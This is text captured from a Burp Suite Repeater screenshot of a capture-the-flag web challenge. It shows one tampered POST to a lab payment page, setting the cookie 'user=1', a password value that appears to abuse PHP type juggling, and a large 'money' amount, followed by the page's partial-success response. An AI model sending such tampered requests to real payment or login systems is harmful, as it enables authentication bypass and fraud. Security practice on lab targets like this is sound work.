 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Bypass WAF
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://81d3d88c-35e9-4a33-b7c7-b58e228c09c5.node4.buuoj.cn:81 ?
Request
Pretty Raw \n Actions
1 POST /pay.php HTTP/1.1
2 Host: 81d3d88c-35e9-4a33-b7c7-b58e228c09c5.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://81d3d88c-35e9-4a33-b7c7-b58e228c09c5.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://81d3d88c-35e9-4a33-b7c7-b58e228c09c5.node4.buuoj.cn:81/pay.php
12 Cookie: UM_distinctid=17b0f9c08ab21c-065754f42545b6-4c302372-151800-17b0f9c08ac47e; user=1;
td_cookie=18446744073068993364
13 Upgrade-Insecure-Requests: 1
14
15 password=404a&money=1000000000
? Search... 0 matches
Response
Pretty Raw Render \n Actions
43
44 <!-- Main -->
45 <article id="main">
46 <header>
47 <h2>
Flag
</h2>
48 <p>
Flag need your 100000000 money
</p>
49 </header>
50 <section class="wrapper style5">
51 <div class="inner">
52
53 <h3>
attention
</h3>
54 <p>
If you want to buy the FLAG:</br>
55 You must be a student from CUIT!!!</br>
56 You must be answer the correct password!!!
57
58
59 </p>
60 <hr />
61 <p>
62 you are Cuiter</br>
Password Right!</br>
Nember lenth is too long</br>
63 </p>
64
65 <hr />
66
67 </div>
68 </section>
69 </article>
70
71 <!-- Footer -->
72 <footer id="footer">
73
74 <ul class="copyright">
75 <li>
&copy; Syclover
</li>
? Search... 0 matches
INSPECTOR